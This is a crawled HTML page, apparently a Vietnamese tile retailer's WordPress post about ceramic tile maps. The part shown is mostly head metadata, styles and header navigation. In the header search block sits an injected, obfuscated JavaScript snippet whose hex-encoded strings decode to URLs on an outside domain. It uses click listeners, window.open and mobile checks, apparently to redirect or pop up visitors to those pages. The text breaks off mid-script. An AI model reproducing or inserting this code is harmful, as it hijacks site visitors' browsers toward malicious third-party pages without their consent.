

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gachre98.com/map-gach-ceramic/
body_size: 27926
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gachre98.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Những ưu điểm của map gạch ceramic - Gachre98.com</title>
	<meta name="description" content="Nếu bạn là một người làm việc trong lĩnh vực thiết kế kiến trúc hay thiết kế nội thất thì chắc không quá xa lạ với khái niệm map gạch ceramic." />
	<link rel="canonical" href="https://gachre98.com/map-gach-ceramic/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content=" Những ưu điểm của map gạch ceramic " />
	<meta property="og:description" content="Nếu bạn là một người làm việc trong lĩnh vực thiết kế kiến trúc hay thiết kế nội thất thì chắc không quá xa lạ với khái niệm map gạch ceramic." />
	<meta property="og:url" content="https://gachre98.com/map-gach-ceramic/" />
	<meta property="og:site_name" content="Gachre98" />
	<meta property="article:published_time" content="2022-01-26T01:51:35+00:00" />
	<meta property="article:modified_time" content="2022-01-25T01:57:19+00:00" />
	<meta property="og:image" content="https://gachre98.com/wp-content/uploads/2022/01/gach-lat-nen-ceramic-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gachre98" />
	<meta name="twitter:site" content="@gachre98" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gachre98.com/map-gach-ceramic/#article","isPartOf":{"@id":"https://gachre98.com/map-gach-ceramic/"},"author":{"name":"admin","@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"headline":" Những ưu điểm của map gạch ceramic ","datePublished":"2022-01-26T01:51:35+00:00","dateModified":"2022-01-25T01:57:19+00:00","mainEntityOfPage":{"@id":"https://gachre98.com/map-gach-ceramic/"},"wordCount":1598,"publisher":{"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"image":{"@id":"https://gachre98.com/map-gach-ceramic/#primaryimage"},"thumbnailUrl":"https://gachre98.com/wp-content/uploads/2022/01/gach-lat-nen-ceramic-1.jpg","keywords":["map gạch ceramic"],"articleSection":["Tin tức"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://gachre98.com/map-gach-ceramic/","url":"https://gachre98.com/map-gach-ceramic/","name":"Những ưu điểm của map gạch ceramic - Gachre98.com","isPartOf":{"@id":"https://gachre98.com/#website"},"primaryImageOfPage":{"@id":"https://gachre98.com/map-gach-ceramic/#primaryimage"},"image":{"@id":"https://gachre98.com/map-gach-ceramic/#primaryimage"},"thumbnailUrl":"https://gachre98.com/wp-content/uploads/2022/01/gach-lat-nen-ceramic-1.jpg","datePublished":"2022-01-26T01:51:35+00:00","dateModified":"2022-01-25T01:57:19+00:00","description":"Nếu bạn là một người làm việc trong lĩnh vực thiết kế kiến trúc hay thiết kế nội thất thì chắc không quá xa lạ với khái niệm map gạch ceramic.","breadcrumb":{"@id":"https://gachre98.com/map-gach-ceramic/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gachre98.com/map-gach-ceramic/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gachre98.com/map-gach-ceramic/#primaryimage","url":"https://gachre98.com/wp-content/uploads/2022/01/gach-lat-nen-ceramic-1.jpg","contentUrl":"https://gachre98.com/wp-content/uploads/2022/01/gach-lat-nen-ceramic-1.jpg","width":800,"height":600,"caption":"Mẹo lựa chọn mẫu gạch nền nhà cho mệnh Hỏa trong năm 2022"},{"@type":"BreadcrumbList","@id":"https://gachre98.com/map-gach-ceramic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://gachre98.com/"},{"@type":"ListItem","position":2,"name":" Những ưu điểm của map gạch ceramic "}]},{"@type":"WebSite","@id":"https://gachre98.com/#website","url":"https://gachre98.com/","name":"Gachre98","description":"Gachre98","publisher":{"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gachre98.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599","name":"admin","logo":{"@id":"https://gachre98.com/#/schema/person/image/"},"url":"https://gachre98.com/author/admin-2-2/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gachre98 &raquo;" href="https://gachre98.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gachre98 &raquo; Dòng bình luận" href="https://gachre98.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gachre98.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gachre98.com/wp-content/themes/gachre/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gachre98.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gachre98.com/wp-json/wp/v2/posts/10788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gachre98.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel='shortlink' href='https://gachre98.com/?p=10788' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fmap-gach-ceramic%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fmap-gach-ceramic%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Ads: 603052162 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603052162"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603052162');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8380577291738928"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-180x180.png" />
<meta name="msapplication-TileImage" content="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #161616;--fs-color-primary: #161616;--fs-color-secondary: #ff000a;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ff000a;--fs-experimental-link-color-hover: #d6040b;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:145px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 71%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1b1718}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f4f4f4}.nav-dropdown{font-size:98%}.header-top{background-color:#f4f5f9!important;}body{color: #191919}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #191919;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ff000a;}.widget .tagcloud a:hover{border-color: #ff000a; background-color: #ff000a;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #323234}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-10788 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_top_right_text"><ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="nofollow" href="https://maps.google.com/?q=900 QL1A, Tân Tạo, Bình Tân, TpHCM" class="tooltip tooltipstered customize-unpreviewable">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	900 QL1A, Tân Tạo, Bình Tân, TpHCM			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:phamduy9xwbn@gmail.com" rel="nofollow" class="tooltip tooltipstered">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	phamduy9xwbn@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip tooltipstered">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>Mở cửa từ 8:00 đến 21:00 </span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0937869898" rel="nofollow" class="tooltip tooltipstered">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0937869898</span>
			  </a>
			</li>
				</ul>
</li>          </ul></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gachre98.com/" title="Gachre98 - Gachre98" rel="home">
		<img width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header_logo header-logo" alt="Gachre98"/><img  width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header-logo-dark" alt="Gachre98"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative test-class is-xsmall"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx70x65x77x33x63x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx76x6bx42x35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx68x56x4bx38x63x398','abs','-local-storage','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx44x6ex6ax39x63x319','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx77x6cx42x34x63x364','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx72x73x43x37x63x367','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx58x44x61x32x63x362','floor','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx52x7ax6ex36x63x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 